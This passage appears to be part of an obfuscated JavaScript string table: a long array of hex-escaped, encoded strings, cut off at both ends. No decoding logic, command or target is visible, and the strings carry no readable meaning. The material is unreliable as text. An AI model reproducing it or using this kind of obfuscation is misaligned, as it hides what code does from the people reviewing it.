\x43\x67\x79\x33\x43\x70\x73\x4f\x5a\x57\x73\x4b\x67\x77\x70\x39\x65\x65\x38\x4f\x57\x53\x73\x4b\x50','\x77\x72\x6a\x44\x71\x6d\x6b\x49\x62\x46\x77\x3d','\x5a\x44\x6e\x43\x72\x6b\x50\x44\x6f\x67\x3d\x3d','\x77\x37\x45\x61\x64\x56\x6f\x6d\x77\x70\x34\x33\x56\x38\x4f\x38\x42\x73\x4b\x41\x77\x72\x6e\x43\x68\x63\x4b\x6d\x77\x34\x56\x6b\x77\x6f\x58\x43\x6a\x63\x4b\x6f\x49\x73\x4f\x78\x77\x34\x56\x31\x65\x38\x4b\x4d\x63\x38\x4f\x58\x77\x72\x4c\x44\x71\x73\x4f\x59\x61\x57\x66\x44\x6a\x38\x4f\x62\x52\x73\x4b\x54\x45\x57\x6c\x65','\x77\x36\x74\x31\x77\x37\x76\x44\x6e\x45\x45\x3d','\x77\x36\x76\x43\x6a\x63\x4b\x76\x77\x72\x2f\x44\x76\x57\x49\x67\x4a\x73\x4f\x45\x77\x37\x58\x43\x70\x4d\x4f\x7a\x77\x36\x63\x3d','\x59\x6d\x6c\x4f\x77\x6f\x7a\x44\x67\x79\x51\x3d','\x77\x37\x72\x44\x67\x38\x4f\x67\x63\x51\x38\x3d','\x44\x30\x6e\x44\x70\x63\x4b\x57\x5a\x68\x44\x44\x70\x73\x4b\x69\x54\x33\x44\x43\x73\x6d\x30\x56\x42\x45\x46\x31\x5a\x51\x6a\x44\x67\x46\x44\x43\x6b\x63\x4f\x47\x43\x77\x6a\x43\x70\x73\x4f\x76\x77\x35\x6a\x43\x69\x73\x4f\x6b\x44\x43\x37\x44\x75\x55\x34\x65\x77\x6f\x54\x43\x67\x63\x4b\x33\x77\x36\x45\x75','\x77\x35\x4c\x44\x68\x56\x74\x76\x77\x34\x4c\x44\x6d\x69\x38\x67\x77\x36\x52\x51\x77\x70\x66\x43\x76\x4d\x4b\x77','\x77\x72\x7a\x43\x6d\x6a\x4c\x44\x69\x73\x4b\x42\x77\x6f\x55\x3d','\x44\x73\x4b\x6f\x4f\x4d\x4f\x57\x46\x51\x3d\x3d','\x77\x71\x2f\x43\x6a\x73\x4b\x63\x77\x6f\x39\x63\x77\x36\x49\x49\x77\x71\x64\x72\x77\x72\x51\x59\x57\x38\x4b\x2f\x65\x38\x4f\x51\x65\x4d\x4f\x39\x58\x4d\x4f\x4c\x52\x73\x4b\x38\x61\x78\x6e\x43\x72\x38\x4f\x44\x77\x72\x6c\x4e\x77\x72\x46\x6d\x53\x31\x58\x44\x6a\x54\x76\x43\x68\x6a\x73\x61\x42\x38\x4f\x67\x66\x63\x4b\x62\x49\x73\x4b\x4c\x4e\x63\x4b\x39\x77\x71\x66\x43\x6f\x41\x3d\x3d','\x53\x68\x34\x72\x77\x34\x66\x43\x69\x67\x37\x43\x68\x77\x3d\x3d','\x51\x56\x4a\x31\x77\x6f\x78\x33\x77\x37\x42\x57\x77\x37\x67\x34\x54\x63\x4f\x6f\x77\x72\x4d\x51\x77\x37\x33\x43\x6a\x63\x4f\x56\x77\x71\x76\x43\x76\x73\x4b\x31\x65\x73\x4b\x31\x66\x43\x67\x4d\x61\x67\x3d\x3d','\x50\x38\x4b\x53\x4e\x47\x6f\x5a\x77\x70\x48\x44\x6b\x6d\x48\x44\x75\x30\x74\x63\x63\x7a\x6a\x43\x73\x63\x4b\x45','\x58\x77\x6f\x33\x77\x35\x50\x43\x6c\x78\x4d\x3d','\x57\x41\x41\x2f\x77\x35\x62\x43\x68\x67\x3d\x3d','\x77\x37\x31\x5a\x4b\x42\x4e\x6a\x55\x43\x38\x37\x62\x52\x56\x4a\x4b\x6c\x7a\x44\x6d\x33\x62\x44\x76\x4d\x4f\x45\x57\x63\x4b\x30\x77\x34\x63\x50\x77\x34\x33\x44\x67\x63\x4f\x2b\x77\x37\x4d\x39\x5a\x48\x48\x44\x69\x32\x34\x3d','\x77\x35\x42\x55\x77\x72\x55\x76\x58\x67\x3d\x3d','\x77\x36\x67\x53\x77\x6f\x56\x53\x77\x34\x56\x75\x65\x53\x58\x44\x68\x32\x64\x2f\x48\x31\x6b\x3d','\x77\x34\x46\x73\x77\x35\x5a\x6e\x4e\x6c\x63\x3d','\x48\x52\x63\x74\x59\x78\x4c\x44\x74\x4d\x4f\x41\x77\x70\x45\x44\x77\x37\x48\x43\x69\x42\x52\x49\x77\x36\x66\x44\x76\x6d\x4a\x42\x47\x48\x44\x43\x69\x63\x4b\x51\x77\x34\x54\x44\x75\x63\x4b\x50\x77\x72\x72\x44\x73\x46\x78\x53\x4e\x38\x4b\x34\x77\x6f\x67\x37','\x77\x72\x6a\x43\x71\x63\x4b\x30\x4d\x7a\x30\x44\x66\x47\x59\x3d','\x77\x37\x62\x43\x70\x73\x4f\x4d','\x77\x34\x76\x44\x76\x63\x4b\x49','\x77\x72\x7a\x43\x6e\x44\x7a\x44\x68\x51\x3d\x3d','\x77\x35\x54\x43\x76\x67\x59\x46','\x77\x35\x50\x43\x74\x4d\x4b\x73','\x77\x36\x37\x44\x6c\x38\x4b\x33\x66\x56\x4e\x6b\x53\x4d\x4f\x4d\x77\x35\x66\x43\x6a\x4d\x4f\x31\x77\x35\x45\x46\x77\x71\x49\x48\x42\x79\x44\x44\x73\x73\x4f\x53\x65\x73\x4b\x65\x58\x69\x77\x79\x77\x34\x44\x43\x70\x6a\x41\x7a\x49\x63\x4b\x34\x77\x71\x74\x38\x42\x47\x33\x43\x71\x63\x4f\x76\x54\x38\x4b\x55\x53\x67\x41\x7a\x77\x72\x4c\x44\x68\x41\x7a\x43\x68\x38\x4f\x38\x4f\x51\x33\x44\x72\x73\x4b\x78\x42\x7a\x63\x75\x5a\x63\x4f\x42\x77\x34\x48\x44\x6a\x38\x4b\x68\x4a\x4d\x4b\x6f\x61\x63\x4f\x62\x5a\x73\x4b\x54\x49\x51\x3d\x3d','\x47\x6d\x55\x41\x56\x67\x3d\x3d','\x61\x73\x4f\x4c\x77\x6f\x38\x3d','\x77\x34\x4e\x52\x77\x36\x30\x3d','\x77\x37\x34\x30\x43\x4d\x4b\x44\x52\x53\x72\x44\x73\x73\x4b\x76\x56\x44\x35\x76','\x53\x56\x38\x76\x77\x70\x6c\x38','\x77\x35\x68\x73\x77\x36\x64\x36\x4b\x46\x73\x73\x77\x72\x63\x3d','\x77\x70\x33\x43\x70\x33\x6a\x43\x69\x38\x4b\x54\x77\x71\x63\x44\x4e\x4d\x4b\x78\x77\x35\x4e\x39\x47\x4d\x4b\x50\x63\x38\x4b\x4e\x44\x6a\x38\x71\x77\x35\x39\x76\x77\x35\x58\x43\x69\x46\x42\x53\x77\x35\x41\x58\x4a\x44\x44\x44\x6d\x38\x4b\x61\x43\x47\x6c\x53\x77\x37\x56\x46\x77\x34\x7a\x43\x6e\x6e\x6a\x44\x69\x33\x38\x3d','\x4d\x4d\x4b\x38\x77\x6f\x67\x78\x77\x71\x52\x39','\x51\x45\x33\x43\x67\x73\x4b\x39\x77\x6f\x62\x44\x6c\x41\x3d\x3d','\x77\x37\x44\x43\x73\x69\x45\x3d','\x46\x38\x4b\x4c\x43\x67\x3d\x3d','\x55\x38\x4b\x4e\x59\x38\x4f\x36','\x41\x56\x35\x67\x59\x63\x4b\x51','\x4b\x54\x72\x43\x75\x67\x3d\x3d','\x4f\x73\x4b\x46\x4b\x67\x3d\x3d','\x77\x72\x33\x43\x6d\x6a\x62\x44\x68\x63\x4b\x52\x77\x70\x4d\x63\x49\x73\x4f\x6a\x77\x6f\x6b\x7a\x54\x38\x4f\x4d','\x4b\x79\x48\x43\x74\x51\x3d\x3d','\x77\x72\x52\x38\x49\x77\x3d\x3d','\x4e\x30\x42\x4a','\x48\x47\x66\x43\x71\x63\x4b\x67\x77\x70\x48\x44\x68\x38\x4b\x62\x77\x70\x48\x43\x73\x56\x34\x79\x54\x4d\x4b\x65\x77\x71\x77\x72\x63\x6c\x55\x74\x77\x70\x56\x6f\x56\x42\x66\x44\x74\x38\x4b\x49\x77\x6f\x77\x43\x51\x63\x4b\x2f\x4b\x6b\x49\x31\x57\x45\x37\x44\x6b\x77\x3d\x3d','\x53\x79\x72\x43\x75\x30\x55\x3d','\x77\x34\x54\x43\x71\x77\x63\x41\x77\x71\x44\x44\x72\x51\x3d\x3d','\x45\x45\x68\x6b\x4c\x7a\x66\x44\x6f\x73\x4f\x57\x77\x70\x6e\x43\x68\x54\x50\x44\x6d\x63\x4f\x51\x53\x41\x3d\x3d','\x57\x6c\x58\x43\x68\x77\x3d\x3d','\x77\x37\x44\x44\x6b\x4d\x4f\x69','\x77\x70\x55\x69\x42\x51\x3d\x3d','\x45\x47\x45\x4b\x77\x6f\x4a\x36\x47\x51\x33\x43\x67\x4d\x4f\x31\x77\x70\x6b\x72\x63\x63\x4b\x63\x5a\x6e\x2f\x44\x6f\x30\x56\x79\x4b\x73\x4f\x37\x77\x36\x6b\x32\x77\x6f\x66\x43\x6a\x63\x4b\x49\x64\x6e\x58\x43\x6a\x30\x48\x43\x6a\x55\x58\x43\x67\x52\x6a\x43\x6c\x67\x3d\x3d','\x49\x44\x6a\x43\x76\x63\x4f\x44','\x41\x63\x4b\x2f\x4b\x73\x4f\x4c\x45\x4d\x4f\x4a\x58\x51\x3d\x3d','\x77\x71\x33\x43\x67\x4d\x4b\x4e','\x77\x36\x52\x52\x4d\x42\x35\x72\x52\x67\x3d\x3d','\x77\x70\x44\x43\x6b\x52\x55\x49\x77\x35\x50\x43\x72\x55\x31\x4b','\x77\x35\x72\x44\x69\x73\x4f\x6d','\x41\x6b\x66\x44\x76\x63\x4b\x4d\x62\x68\x33\x44\x74\x77\x3d\x3d','\x77\x71\x76\x43\x68\x6a\x66\x44\x67\x63\x4b\x44\x77\x70\x38\x33\x4b\x38\x4f\x69','\x77\x71\x52\x68\x4c\x73\x4f\x64\x61\x67\x44\x43\x73\x77\x3d\x3d','\x77\x35\x72\x43\x70\x51\x34\x3d','\x77\x72\x34\x68\x45\x63\x4b\x35\x56\x6a\x6e\x44\x72\x38\x4b\x75\x51\x51\x3d\x3d','\x46\x6c\x52\x69\x49\x53\x66\x44\x6f\x73\x4f\x47\x77\x71\x66\x43\x71\x52\x33\x44\x6b\x38\x4f\x54\x54\x43\x2f\x44\x73\x53\x33\x44\x73\x4d\x4f\x78','\x4c\x6e\x45\x48\x57\x77\x3d\x3d','\x42\x38\x4b\x7a\x77\x36\x34\x63\x77\x6f\x50\x44\x76\x73\x4f\x2b','\x51\x55\x4d\x37\x61\x4d\x4f\x41\x77\x37\x31\x61\x77\x37\x35\x68\x62\x77\x44\x43\x6d\x55\x66\x43\x6c\x32\x67\x3d','\x77\x36\x6e\x43\x75\x63\x4f\x48\x5a\x38\x4f\x76','\x77\x72\x6a\x44\x6b\x58\x67\x3d','\x77\x70\x5a\x4a\x77\x36\x38\x6d\x41\x38\x4b\x41\x43\x57\x54\x44\x6a\x73\x4b\x41\x4f\x73\x4b\x68\x52\x6c\x52\x64\x59\x38\x4f\x57','\x77\x71\x33\x43\x6d\x44\x2f\x44\x6a\x63\x4b\x52','\x77\x36\x37\x44\x6c\x4d\x4f\x79','\x77\x70\x66\x43\x6c\x68\x63\x50\x77\x37\x33\x43\x70\x30\x64\x62\x54\x6d\x38\x3d','\x77\x37\x34\x4a\x77\x6f\x46\x53\x77\x34\x64\x6d\x65\x43\x37\x44\x73\x6c\x63\x3d','\x41\x6b\x44\x44\x73\x73\x4b\x4e\x51\x41\x55\x3d','\x77\x34\x74\x7a\x77\x35\x45\x3d','\x77\x71\x4c\x43\x68\x38\x4b\x4c\x77\x70\x52\x36\x77\x37\x63\x3d','\x77\x35\x74\x74\x77\x37\x67\x3d','\x4e\x6e\x41\x55\x77\x36\x48\x44\x71\x6a\x4d\x3d','\x66\x48\x67\x4f','\x77\x34\x4a\x52\x4c\x77\x3d\x3d','\x77\x35\x44\x44\x6c\x73\x4f\x74','\x77\x72\x63\x77\x41\x67\x3d\x3d','\x77\x71\x4c\x43\x76\x73\x4b\x51','\x77\x71\x6e\x43\x6d\x53\x55\x3d','\x59\x33\x4e\x4f\x77\x70\x44\x44\x70\x69\x4d\x3d','\x61\x30\x74\x7a','\x45\x42\x34\x36\x65\x44\x54\x44\x6f\x51\x3d\x3d','\x49\x38\x4b\x51\x77\x35\x63\x3d','\x77\x34\x76\x43\x76\x63\x4b\x54','\x77\x70\x72\x43\x6e\x6a\x73\x3d','\x50\x6e\x5a\x35','\x77\x37\x37\x44\x75\x56\x49\x3d','\x55\x46\x44\x43\x67\x63\x4b\x38\x77\x72\x50\x44\x6b\x67\x3d\x3d','\x77\x37\x66\x43\x6a\x73\x4f\x6c','\x77\x71\x78\x30\x43\x77\x3d\x3d','\x4e\x54\x33\x43\x70\x41\x3d\x3d','\x77\x37\x50\x43\x70\x38\x4b\x37\x54\x54\x49\x6a','\x4b\x47\x48\x44\x70\x67\x3d\x3d','\x77\x34\x56\x64\x77\x72\x67\x6f\x65\x73\x4b\x49','\x55\x4d\x4f\x62\x77\x72\x63\x3d','\x77\x6f\x6a\x44\x6b\x30\x59\x3d','\x77\x35\x58\x43\x6f\x67\x67\x57\x77\x6f\x37\x44\x74\x41\x3d\x3d','\x77\x37\x76\x43\x69\x43\x41\x3d','\x77\x37\x52\x58\x77\x37\x41\x3d','\x57\x63\x4f\x37\x77\x70\x4d\x3d','\x77\x34\x52\x62\x45\x77\x3d\x3d','\x77\x37\x73\x63\x61\x51\x3d\x3d','\x77\x34\x70\x51\x77\x72\x63\x39\x54\x38\x4b\x55','\x77\x37\x66\x43\x69\x43\x6f\x67\x77\x6f\x72\x44\x68\x6c\x70\x72\x41\x46\x67\x38\x49\x4d\x4f\x4d\x45\x51\x39\x50\x77\x37\x6c\x61\x77\x6f\x42\x68\x52\x38\x4f\x44\x77\x71\x74\x6a\x5a\x63\x4b\x49\x59\x47\x76\x44\x67\x41\x4a\x43\x62\x4d\x4f\x6c\x55\x56\x77\x47\x77\x70\x76\x43\x6f\x6a\x54\x44\x6a\x68\x66\x43\x68\x55\x2f\x44\x69\x6e\x49\x6a\x77\x34\x59\x36\x58\x4d\x4f\x59\x77\x34\x56\x38\x77\x70\x70\x4f\x50\x38\x4b\x62\x77\x35\x64\x75\x51\x46\x4d\x39\x77\x35\x35\x4e\x77\x71\x77\x3d','\x77\x71\x4e\x74\x42\x77\x3d\x3d','\x77\x72\x44\x43\x76\x41\x73\x3d','\x77\x37\x58\x43\x6b\x38\x4f\x5a\x77\x70\x6f\x4c\x77\x37\x39\x4e\x77\x72\x51\x72\x77\x36\x5a\x64','\x77\x6f\x66\x43\x6a\x68\x6f\x55\x77\x34\x6f\x3d','\x77\x34\x39\x73\x77\x35\x74\x6c\x4d\x31\x63\x3d','\x66\x30\x74\x36\x77\x70\x64\x73','\x77\x37\x4c\x43\x68\x79\x77\x3d','\x44\x55\x33\x44\x76\x63\x4b\x59\x64\x52\x6b\x3d','\x45\x38\x4b\x6a\x77\x37\x67\x37\x77\x70\x37\x44\x6f\x51\x3d\x3d','\x5a\x56\x56\x79\x77\x70\x74\x67\x77\x34\x78\x66','\x77\x36\x42\x4e\x50\x41\x6c\x77\x51\x77\x3d\x3d','\x77\x35\x6f\x5a\x65\x77\x3d\x3d','\x77\x72\x6b\x75\x41\x38\x4b\x31\x53\x52\x66\x44\x76\x51\x3d\x3d','\x77\x35\x54\x43\x71\x77\x4d\x65\x46\x41\x4d\x3d','\x53\x31\x73\x77\x77\x70\x67\x3d','\x62\x48\x35\x42\x77\x6f\x58\x44\x6b\x7a\x38\x3d','\x77\x36\x54\x44\x76\x6b\x51\x3d','\x77\x34\x30\x65\x5a\x48\x59\x35\x77\x6f\x38\x3d','\x43\x30\x51\x47\x77\x71\x7a\x44\x67\x69\x6e\x43\x73\x44\x78\x42\x49\x73\x4f\x33\x50\x55\x41\x5a','\x77\x72\x62\x44\x74\x53\x30\x32\x41\x51\x3d\x3d','\x77\x34\x62\x43\x74\x69\x4e\x67\x42\x4d\x4f\x69\x63\x78\x7a\x43\x6d\x7a\x30\x37\x48\x4d\x4f\x6b\x55\x53\x62\x44\x67\x38\x4b\x2b\x41\x73\x4f\x4d\x4d\x38\x4f\x41\x43\x47\x4d\x6d\x77\x35\x63\x73\x77\x71\x6a\x43\x68\x53\x59\x4c\x77\x6f\x6e\x44\x74\x63\x4b\x69\x4f\x38\x4b\x75\x77\x72\x39\x4c\x77\x71\x68\x50\x77\x34\x59\x39\x52\x4d\x4f\x75\x45\x51\x64\x45\x4d\x78\x59\x30','\x41\x4d\x4f\x4a\x4b\x73\x4f\x67\x77\x72\x67\x3d','\x47\x63\x4b\x54\x48\x51\x3d\x3d','\x77\x34\x50\x44\x69\x63\x4f\x6a\x77\x72\x70\x62\x77\x35\x76\x44\x69\x73\x4f\x4d\x77\x34\x44\x43\x6a\x73\x4f\x4a\x77\x72\x62\x43\x6d\x38\x4b\x48\x77\x72\x44\x43\x70\x4d\x4f\x63\x77\x34\x6a\x44\x73\x56\x6b\x42\x77\x36\x58\x43\x6b\x73\x4b\x6c\x77\x37\x39\x66\x53\x73\x4b\x64\x46\x4d\x4b\x41\x77\x71\x6a\x44\x6a\x7a\x7a\x43\x6c\x63\x4b\x6e\x77\x35\x68\x67\x48\x53\x73\x30','\x77\x6f\x77\x43\x47\x67\x3d\x3d','\x41\x56\x6b\x76','\x77\x70\x6a\x43\x6d\x78\x67\x61\x77\x34\x72\x43\x6f\x41\x3d\x3d','\x77\x6f\x31\x57\x77\x35\x4d\x3d','\x77\x71\x6e\x44\x72\x57\x6f\x56\x66\x46\x30\x3d','\x41\x30\x39\x79\x4a\x67\x3d\x3d','\x42\x32\x78\x77','\x4a\x51\x4d\x2b','\x77\x35\x4c\x43\x72\x4d\x4f\x44','\x44\x4d\x4b\x7a\x77\x37\x51\x76\x77\x70\x37\x44\x75\x77\x3d\x3d','\x77\x34\x4c\x44\x6d\x6e\x38\x3d','\x45\x42\x34\x36\x65\x44\x62\x44\x75\x73\x4f\x51\x77\x70\x73\x77\x77\x71\x73\x3d','\x77\x70\x54\x44\x72\x7a\x34\x6c\x4f\x38\x4b\x38\x4a\x41\x58\x44\x71\x33\x34\x3d','\x77\x37\x50\x43\x67\x67\x59\x3d','\x77\x34\x37\x44\x6f\x53\x56\x44\x46\x38\x4f\x78','\x77\x36\x72\x43\x6b\x63\x4b\x5a\x77\x72\x6e\x44\x6a\x6d\x77\x72\x4c\x77\x3d\x3d','\x77\x34\x37\x44\x68\x4d\x4f\x6b','\x77\x72\x54\x43\x68\x7a\x72\x44\x69\x67\x3d\x3d','\x77\x36\x6c\x43\x77\x36\x59\x3d','\x77\x37\x6f\x58\x51\x67\x3d\x3d','\x4a\x79\x44\x43\x6b\x77\x3d\x3d','\x4c\x63\x4b\x7a\x77\x34\x73\x3d','\x61\x6a\x55\x6e','\x61\x6a\x6f\x74','\x77\x37\x62\x43\x72\x4d\x4f\x46\x61\x63\x4f\x76\x77\x37\x6f\x3d','\x55\x4d\x4b\x4e\x63\x73\x4f\x68\x77\x34\x76\x43\x6d\x41\x3d\x3d','\x77\x72\x39\x63\x4e\x78\x31\x68\x51\x69\x39\x70','\x58\x77\x56\x6d','\x4c\x63\x4b\x6f\x4b\x38\x4f\x5a\x43\x41\x3d\x3d','\x47\x31\x70\x69\x63\x38\x4b\x42\x77\x36\x6b\x3d','\x47\x79\x59\x6f','\x77\x34\x76\x43\x75\x77\x38\x4b\x46\x42\x6b\x3d','\x77\x36\x4e\x58\x4c\x67\x3d\x3d','\x59\x69\x39\x65\x77\x71\x72\x44\x70\x67\x58\x43\x76\x78\x52\x67\x4f\x63\x4f\x71\x4c\x6b\x56\x78\x59\x42\x4c\x44\x67\x55\x6a\x43\x74\x46\x64\x7a\x77\x71\x64\x50\x77\x36\x4e\x54\x77\x6f\x67\x71\x77\x6f\x48\x44\x6f\x63\x4f\x44\x64\x63\x4b\x66\x77\x35\x39\x44\x55\x4d\x4f\x6c\x77\x70\x6a\x43\x74\x4d\x4f\x4f\x4e\x41\x3d\x3d','\x43\x38\x4b\x73\x77\x6f\x49\x3d','\x77\x72\x77\x6c\x43\x63\x4b\x33\x52\x54\x41\x3d','\x77\x35\x58\x43\x68\x51\x6b\x3d','\x43\x56\x52\x4b','\x45\x78\x58\x43\x6d\x67\x3d\x3d','\x4c\x4d\x4f\x6d\x47\x63\x4f\x38\x77\x72\x6a\x44\x6e\x77\x52\x59','\x57\x48\x58\x43\x6c\x41\x3d\x3d','\x77\x34\x76\x44\x6b\x31\x42\x36\x77\x37\x66\x44\x6c\x51\x3d\x3d','\x77\x37\x42\x51\x50\x77\x68\x48\x58\x6a\x38\x78\x58\x6b\x38\x3d','\x77\x6f\x66\x43\x6c\x38\x4b\x73','\x44\x38\x4f\x67\x77\x34\x72\x43\x71\x73\x4b\x6d\x77\x36\x54\x43\x71\x55\x77\x33\x66\x38\x4f\x34\x5a\x43\x67\x62\x4e\x67\x3d\x3d','\x77\x71\x6b\x48\x45\x77\x55\x30','\x56\x68\x2f\x43\x75\x4d\x4f\x47\x53\x52\x54\x43\x75\x63\x4f\x69\x53\x77\x6a\x43\x76\x57\x67\x47\x51\x54\x42\x56\x59\x69\x6e\x43\x6e\x7a\x76\x43\x68\x73\x4f\x58\x51\x51\x6e\x43\x73\x73\x4f\x34\x77\x70\x4c\x44\x69\x38\x4f\x32\x4a\x7a\x2f\x44\x75\x6c\x5a\x39\x77\x6f\x76\x43\x6e\x38\x4b\x41\x77\x34\x42\x68\x49\x77\x3d\x3d','\x77\x6f\x4e\x76\x4e\x4d\x4f\x4c','\x41\x46\x39\x31\x47\x69\x72\x44\x71\x73\x4f\x32','\x4f\x6b\x70\x4f\x77\x36\x34\x30\x48\x63\x4b\x6b','\x77\x6f\x37\x43\x6e\x63\x4b\x78','\x45\x6b\x55\x33','\x77\x36\x48\x43\x75\x47\x30\x65\x65\x45\x5a\x77\x59\x77\x45\x67','\x77\x36\x6b\x4f\x77\x71\x64\x74\x77\x35\x42\x61\x61\x44\x6e\x44\x6d\x6b\x31\x35','\x77\x37\x6e\x43\x70\x73\x4f\x45\x5a\x63\x4f\x79\x77\x37\x63\x3d','\x77\x36\x6a\x43\x6d\x73\x4b\x65','\x65\x45\x35\x72','\x47\x31\x68\x4c','\x77\x70\x54\x44\x71\x63\x4f\x48','\x77\x70\x6e\x43\x70\x44\x74\x46\x46\x38\x4f\x78\x77\x34\x52\x59','\x4b\x32\x5a\x71','\x77\x37\x4d\x65\x62\x56\x51\x31\x77\x70\x63\x3d','\x77\x72\x66\x44\x6c\x57\x6b\x3d','\x77\x36\x6a\x43\x70\x7a\x34\x3d','\x77\x35\x44\x43\x6a\x4d\x4f\x66','\x77\x37\x44\x43\x6f\x68\x38\x3d','\x45\x41\x63\x31','\x59\x6d\x78\x35','\x54\x57\x6c\x78','\x49\x4d\x4b\x51\x43\x67\x3d\x3d','\x47\x67\x6a\x43\x6c\x67\x3d\x3d','\x77\x34\x58\x44\x74\x4d\x4f\x48','\x77\x37\x77\x55\x62\x55\x41\x31\x77\x6f\x30\x32\x57\x38\x4f\x36\x52\x38\x4b\x48','\x46\x38\x4f\x63\x4a\x4d\x4f\x38\x77\x71\x76\x44\x6c\x52\x64\x4a','\x58\x73\x4f\x7a\x77\x70\x66\x43\x70\x63\x4f\x69\x77\x36\x72\x44\x72\x56\x4e\x32\x62\x4d\x4b\x39','\x42\x55\x33\x44\x73\x63\x4b\x4b\x5a\x68\x62\x44\x74\x38\x4b\x2f','\x46\x6c\x42\x4a','\x77\x36\x37\x44\x74\x4d\x4b\x75','\x77\x34\x4e\x31\x77\x36\x77\x3d','\x77\x35\x70\x71\x77\x35\x34\x3d','\x77\x36\x62\x44\x70\x54\x39\x42','\x77\x71\x62\x43\x69\x73\x4b\x65\x77\x72\x4a\x53\x77\x36\x34\x5a','\x47\x31\x64\x38','\x5a\x32\x52\x43\x77\x36\x2f\x43\x6e\x54\x76\x44\x70\x79\x45\x43\x41\x63\x4b\x78\x4a\x41\x49\x36\x61\x78\x6a\x43\x68\x77\x3d\x3d','\x77\x36\x50\x43\x76\x38\x4b\x32\x56\x67\x63\x3d','\x57\x56\x66\x43\x69\x63\x4b\x67','\x62\x69\x63\x37','\x77\x6f\x33\x43\x75\x6a\x73\x3d','\x54\x55\x34\x39\x77\x35\x46\x75\x77\x35\x56\x38\x77\x35\x45\x61\x49\x73\x4b\x47\x77\x37\x67\x42\x77\x37\x7a\x44\x6e\x4d\x4f\x41\x77\x72\x37\x43\x6b\x38\x4f\x37\x58\x4d\x4b\x76\x50\x6e\x77\x54\x63\x69\x63\x63\x4f\x41\x6a\x43\x6c\x41\x7a\x43\x69\x73\x4f\x2b\x77\x37\x6f\x67\x47\x42\x2f\x43\x6b\x63\x4b\x54\x77\x70\x4d\x3d','\x77\x72\x64\x37\x4f\x67\x3d\x3d','\x4d\x55\x70\x55\x77\x35\x30\x70\x47\x41\x3d\x3d','\x77\x34\x4e\x4e\x77\x72\x41\x70\x54\x38\x4b\x50','\x4d\x63\x4b\x39\x77\x35\x51\x3d','\x77\x37\x72\x44\x6b\x38\x4b\x52','\x77\x36\x67\x50\x77\x6f\x52\x46\x77\x36\x4a\x67\x63\x69\x37\x44\x6c\x77\x3d\x3d','\x77\x35\x48\x44\x73\x73\x4f\x67','\x77\x36\x34\x72\x77\x6f\x77\x3d','\x77\x34\x72\x44\x73\x79\x30\x69\x48\x51\x3d\x3d','\x77\x37\x45\x45\x77\x6f\x35\x48\x77\x37\x42\x68','\x51\x73\x4b\x64\x53\x41\x3d\x3d','\x55\x4d\x4b\x79\x66\x41\x3d\x3d','\x77\x71\x41\x48\x77\x6f\x46\x4d\x77\x37\x64\x73','\x77\x36\x46\x33\x43\x43\x54\x43\x6f\x53\x55\x3d','\x49\x4d\x4f\x34\x42\x41\x3d\x3d','\x77\x72\x34\x49\x44\x77\x3d\x3d','\x77\x72\x46\x76\x4c\x4d\x4f\x62\x59\x41\x3d\x3d','\x64\x30\x31\x2b','\x77\x37\x56\x58\x77\x72\x49\x3d','\x77\x34\x50\x43\x70\x41\x30\x42\x77\x71\x6e\x44\x71\x58\x4e\x47\x4c\x51\x3d\x3d','\x48\x38\x4f\x63\x4b\x4d\x4f\x75\x77\x72\x6a\x44\x6d\x67\x3d\x3d','\x77\x6f\x6a\x44\x73\x73\x4f\x4f','\x77\x37\x44\x43\x74\x73\x4b\x69','\x58\x46\x33\x44\x76\x63\x4b\x62\x5a\x42\x66\x44\x75\x38\x4b\x6a\x57\x44\x6f\x3d','\x41\x73\x4f\x39\x46\x67\x3d\x3d','\x77\x37\x54\x44\x6c\x4d\x4f\x76\x65\x42\x38\x31','\x5a\x46\x54\x43\x73\x41\x3d\x3d','\x77\x34\x7a\x44\x6a\x43\x4d\x3d','\x77\x71\x33\x43\x6f\x63\x4b\x76\x55\x78\x38\x3d','\x4f\x58\x30\x62\x77\x37\x54\x44\x6e\x79\x38\x3d','\x77\x34\x2f\x44\x6e\x63\x4f\x52','\x77\x37\x76\x44\x6c\x67\x49\x3d','\x77\x36\x66\x43\x67\x43\x49\x3d','\x77\x36\x37\x43\x70\x73\x4f\x34\x65\x73\x4f\x70\x77\x37\x74\x66\x46\x41\x3d\x3d','\x41\x6e\x51\x6c','\x77\x70\x39\x2b\x4b\x67\x3d\x3d','\x77\x70\x46\x67\x77\x35\x56\x67\x4e\x46\x30\x32\x77\x37\x41\x41\x77\x34\x64\x48\x77\x36\x62\x44\x67\x30\x52\x44\x77\x36\x55\x3d','\x4f\x38\x4b\x32\x43\x51\x3d\x3d','\x4b\x77\x59\x78','\x77\x36\x73\x55\x77\x72\x51\x3d','\x48\x4d\x4b\x32\x4c\x4d\x4f\x66\x47\x4d\x4f\x41\x5a\x38\x4f\x4e\x77\x34\x49\x30\x4e\x43\x66\x43\x73\x47\x62\x44\x6e\x43\x58\x43\x69\x51\x3d\x3d','\x43\x30\x4a\x77\x77\x70\x41\x72\x42\x45\x7a\x43\x6a\x38\x4b\x77','\x77\x34\x76\x43\x76\x67\x45\x51\x46\x41\x3d\x3d','\x4b\x78\x63\x30','\x77\x72\x4c\x43\x6a\x54\x33\x44\x67\x38\x4b\x52\x77\x70\x34\x3d','\x77\x71\x39\x70\x77\x35\x51\x3d','\x41\x78\x6f\x75\x62\x52\x7a\x44\x75\x38\x4f\x72\x77\x70\x73\x4a\x77\x71\x76\x44\x67\x41\x3d\x3d','\x77\x34\x48\x43\x6e\x77\x49\x3d','\x55\x38\x4b\x55\x5a\x63\x4f\x31\x77\x35\x62\x43\x68\x45\x6f\x3d','\x77\x70\x76\x44\x6f\x6a\x45\x77\x44\x4d\x4b\x37','\x77\x37\x76\x43\x75\x63\x4f\x68\x4f\x32\x6f\x51\x50\x6e\x63\x74','\x77\x36\x35\x6b\x77\x37\x76\x44\x67\x46\x41\x3d','\x77\x36\x58\x44\x69\x6a\x30\x3d','\x77\x34\x72\x43\x6e\x69\x7a\x43\x73\x63\x4f\x2b\x56\x4d\x4b\x72\x77\x70\x52\x4f','\x52\x63\x4b\x52\x66\x4d\x4f\x33\x77\x35\x48\x43\x69\x31\x51\x37\x4b\x38\x4f\x6f\x77\x37\x2f\x44\x6e\x73\x4b\x74\x77\x71\x52\x6c\x62\x63\x4f\x58\x58\x4d\x4f\x39\x77\x36\x59\x30','\x77\x37\x35\x4b\x50\x67\x3d\x3d','\x77\x71\x4d\x77\x43\x38\x4b\x35\x52\x51\x3d\x3d','\x4c\x69\x6e\x43\x76\x4d\x4f\x46\x77\x71\x63\x2f','\x77\x72\x52\x2b\x4c\x4d\x4f\x48\x63\x51\x3d\x3d','\x77\x36\x44\x43\x6f\x4d\x4b\x